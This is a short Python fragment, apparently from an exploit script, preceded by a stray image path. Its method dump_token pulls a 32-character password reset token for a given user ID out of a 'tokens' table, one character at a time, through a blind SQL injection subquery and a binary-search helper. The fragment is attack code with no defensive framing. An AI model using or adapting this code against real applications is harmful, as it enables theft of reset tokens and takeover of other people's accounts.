 def dump_token(self, uid: int) -> Optional[str]:
    """Dump the reset token using binary search"""
    dumped = ""
    sql_template = "(select ascii(substr(token, {}, 1)) from tokens where uid={} limit 1)"

    for i in range(1, 33):
        char_found = self._binary_search_char(i, uid, sql_template)
        if char_found is None:
            print(f"[-] Failed to dump character at position {i}")
            return None
        dumped += char_found

    return dumped